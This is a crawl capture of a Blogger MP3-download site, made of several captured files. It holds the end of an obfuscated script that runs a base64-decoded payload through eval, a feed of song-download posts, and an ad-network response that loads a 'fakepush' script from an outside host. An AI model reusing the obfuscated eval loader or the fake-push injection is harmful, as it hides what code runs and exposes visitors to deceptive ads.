Error(X(0x3f10,0x17))),Kv(Kr[X(0x3f06,0xa)][0x0]);});});}(Kb,Ks);})[X(0x2b5a,0x6)](function(KO){KY(KO);})[X(0x3382,0x7)](Kx);}function Kx(Kt){Ks[X(0x41fe,0x7)]&&console[X(0x4227,0x4)](Kt);}}(window,document),Object[X(0x422b,0x13)](c0,X(0x423e,0xe),{'value':!0x0});}({});}(function(e,X){var Xm=K;const I=X(Xm(0xec)),G=eval(X('ngbo'));return function(H,V){const w=e[I](H,V);return G(X(w));};}('[base64]',function(X){var XZ=K;return X[XZ(0xe4)](/[a-zA-Z]/g,function(I){var XT=XZ,G=I<='Z'?0x41:0x61;return String[XT(0xe5)](G+(I[XT(0xe8)](0x0)-G+0xd)%0x1a);});}),eval(atob(Xh(0xed)))));}())


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=897549907&t=pageview&_s=1&dl=https%3A%2F%2Fbiprudi.blogspot.com%2F2020%2F07%2Fdownload-lagu-isa-isarb-sampaimp3.html&ul=en-us%40posix&dt=Download%20Lagu%20Isa%20Isarb%20-%20Sampai.mp3%20%7C%20Biprudi.Blogspot.Com&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=2057833336&gjid=794729153&cid=1597462870.1767348717&tid=UA-114276053-1&_gid=1998469564.1767348718&_r=1&_slc=1&z=984525849
body_size: -570
content:
2,cG-X174CW12GP

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biprudi.blogspot.com/feeds/posts/summary/-/Single%20Pop%20Malaysia?alt=json-in-script&orderby=updated&start-index=2024&max-results=5&callback=showRelatedPost
body_size: 2422
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736"},"updated":{"$t":"2025-10-18T10:46:48.364-07:00"},"category":[{"term":"Single Pop Malaysia"},{"term":"Slow Rock Terbaru"},{"term":"New Single Pop Hitz"},{"term":"Slow Rock Malaysia"},{"term":"Lagu Raya Malaysia"},{"term":"Soundtrack Malaysia"},{"term":"Album Slow Rock Malaysia"},{"term":"Best Dangdut Hitz"},{"term":"Full Album Mp3 Malaysia"},{"term":"Full Album Malaysia 90an"},{"term":"Lirik Lagu Malaysia 90an"},{"term":"Full Album Malaysia 1"},{"term":"Full Album Malaysia"},{"term":"Full Album Pop Malaysia"},{"term":"Ost Upin Dan Ipin"},{"term":"Album Mp3 Rock Cintan"},{"term":"Koleksi Single Malay Hits"},{"term":"Album Mp3 Rock Cinta"},{"term":"Heavy Slow Rock Malaysia"},{"term":"16 Konsert Rock Sensasi"},{"term":"Drama \u0026 Lagu Saleem"}],"title":{"type":"text","$t":"Biprudi.Blogspot.Com"},"subtitle":{"type":"html","$t":"The Best Slow Rock Malaysia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/summary\/-\/Single+Pop+Malaysia?alt=json-in-script\u0026start-index=2024\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/search\/label\/Single%20Pop%20Malaysia"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/summary\/-\/Single+Pop+Malaysia\/-\/Single+Pop+Malaysia?alt=json-in-script\u0026start-index=2019\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/summary\/-\/Single+Pop+Malaysia\/-\/Single+Pop+Malaysia?alt=json-in-script\u0026start-index=2029\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2280"},"openSearch$startIndex":{"$t":"2024"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-5454107566384411876"},"published":{"$t":"2021-11-16T16:29:00.005-08:00"},"updated":{"$t":"2023-05-10T16:54:54.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Single Pop Malaysia"}],"title":{"type":"text","$t":"Hafiy Halim, Leo Din, Boi Tasik - Kata.mp3"},"summary":{"type":"text","$t":"Download Lagu Hafiy Halim, Leo Din, Boi Tasik - Kata.mp3\n\n\n\nDownload Lagu Terbaru Hafiy Halim, Leo Din, Boi Tasik - Kata.mp3Judul:KataArtist:Hafiy Halim, Leo Din, Boi TasikAlbum:Single Pop MalaysiaSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Hafiy Halim, Leo Din, Boi Tasik\nSumber: iTunes, Amazon, Kkbox, Spotify, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/5454107566384411876\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2021\/11\/hafiy-halim-leo-din-boi-tasik-katamp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/5454107566384411876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/5454107566384411876"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2021\/11\/hafiy-halim-leo-din-boi-tasik-katamp3.html","title":"Hafiy Halim, Leo Din, Boi Tasik - Kata.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi02Fk7dlFEVVImmzlnZSKP7muJRrjhT1-lHZuMiHsSuLN52p8PeAAezveKAiDfwpUv4L9nzw7wvbaff4mrEfmAKGqbqPnS-Qo7-4zkILO5wAuA5BuSU5IV_5EAcQzt5b3v11-ycZKSvdE4GdnUAPgAKj8VxynArGpWE0zs23U4njduaqkQ_zIUMIhD=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-3551970873429459410"},"published":{"$t":"2021-11-16T16:29:00.004-08:00"},"updated":{"$t":"2023-05-10T16:54:38.286-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Single Pop Malaysia"}],"title":{"type":"text","$t":"Dinie Rashid - Cinta Diparas Bahaya.mp3"},"summary":{"type":"text","$t":"Download Lagu Dinie Rashid - Cinta Diparas Bahaya.mp3\n\n\n\nDownload Lagu Terbaru Dinie Rashid - Cinta Diparas Bahaya.mp3Judul:Cinta Diparas BahayaArtist:Dinie RashidAlbum:Cinta Diparas Bahaya - SingleSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Dinie Rashid\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/3551970873429459410\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2021\/11\/dinie-rashid-cinta-diparas-bahayamp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/3551970873429459410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/3551970873429459410"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2021\/11\/dinie-rashid-cinta-diparas-bahayamp3.html","title":"Dinie Rashid - Cinta Diparas Bahaya.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJm1pngYJO7-AhKOTCw36EK67xvWasQSdBQy68gZAyxcRR7LSrlpHvZXnbglwIAXWvbjQ047CTMgAG6ChPsf5cy6OVOcrypKzhyMZqFOD6X7zw6m_slwqohyrr0l5qbltnj6CTjUP-VRRA9DoqmiyQ0lXoSpZgT4QNDe_Zk9pay7k2rLKM2DpBol3m=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-6053767685348606485"},"published":{"$t":"2022-02-18T18:43:00.007-08:00"},"updated":{"$t":"2023-05-10T15:55:46.747-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Single Pop Malaysia"}],"title":{"type":"text","$t":"Download Lagu Adam K - Maaf Merindu.mp3"},"summary":{"type":"text","$t":"Download Lagu Adam K - Maaf Merindu.mp3\n\n\n\nDownload Lagu Terbaru Adam K - Maaf Merindu.mp3Judul:Maaf MerinduArtist:Adam KAlbum:Maaf Merindu - Single Size:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Adam K\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/6053767685348606485\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2022\/02\/download-lagu-adam-k-maaf-merindump3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/6053767685348606485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/6053767685348606485"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2022\/02\/download-lagu-adam-k-maaf-merindump3.html","title":"Download Lagu Adam K - Maaf Merindu.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgARBxCg11ozwOL_43q3A-hR-2hILJ13dqqY4sCCgTmTnzp3AhSzIznZ8G3BiAzAVbWL9lQxsIx9rydvh5YalNzjda11lJBkkvquU1kd6oCKKHu-cnSSkmrPAqitvJTiLerBezvytClN-JUs1_RRkBNT9kGZ6H7XtRul8LKWAAxW2B_G1WLoq4w8iLy=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-5903943612802091738"},"published":{"$t":"2022-02-18T18:43:00.006-08:00"},"updated":{"$t":"2023-05-10T15:55:28.030-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Single Pop Malaysia"}],"title":{"type":"text","$t":"Yan GRGB - Biarkan Kenangan.mp3"},"summary":{"type":"text","$t":"Download Lagu Yan GRGB - Biarkan Kenangan.mp3\n\n\n\nDownload Lagu Terbaru Yan GRGB - Biarkan Kenangan.mp3Judul:Biarkan KenanganArtist:Yan GRGBAlbum:Biarkan Kenangan - Single Size:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Yan GRGB\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/5903943612802091738\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2022\/02\/yan-grgb-biarkan-kenanganmp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/5903943612802091738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/5903943612802091738"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2022\/02\/yan-grgb-biarkan-kenanganmp3.html","title":"Yan GRGB - Biarkan Kenangan.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFnkOygAzDyufe_IN9Y-77LHD86PvrlefoqshETBVE4p6CXIunWz1DpQrGAB5YI5L3BU8iDPmRuogRnIf8lO2byi0CmvQwGWApMkPSgHT3yjMTtUhcoh5YAC98C8csUsSRxgahSCzaDBqiU7QsVVYhGRQwvoQXyIOg-V9XUDQ67-97nqdlQmQ74Opl=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-8109892015721942343"},"published":{"$t":"2022-02-18T18:43:00.005-08:00"},"updated":{"$t":"2023-05-10T15:55:09.857-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Single Pop Malaysia"}],"title":{"type":"text","$t":"Abjad Aksara - Bayang-Bayang.mp3"},"summary":{"type":"text","$t":"Download Lagu Abjad Aksara - Bayang-Bayang.mp3\n\n\n\nDownload Lagu Terbaru Abjad Aksara - Bayang-Bayang.mp3Judul:Bayang-BayangArtist:Abjad AksaraAlbum:Bayang-Bayang - Single Size:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Abjad Aksara\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/8109892015721942343\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2022\/02\/abjad-aksara-bayang-bayangmp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/8109892015721942343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/8109892015721942343"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2022\/02\/abjad-aksara-bayang-bayangmp3.html","title":"Abjad Aksara - Bayang-Bayang.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbDUydI_kfKZFNf-_WIKTc3g7BuJKZQt6hqxHfFHueZjBtQtFC-wQCKsI8G9TT9e_QfR1yOAjRlL0mCqBzYBoJjCDmPOMSKLXKhQyl-vEOuCLeEeK8Id7FeGHchcpFSQoJgXGNOiPO5LfL0SnXlJv6h1hH4G5lKmSjTHMsQDlfFQ-_QrBeB_6Buimw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/7386076?oo=1&sw_version=v1.770.0-s&oaid=0802b2808e984365e7c7ace1d218e0ab&st=true
body_size: -102
content:
{"fakepushReloadScript":true, "fakepushZoneId":7386076, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}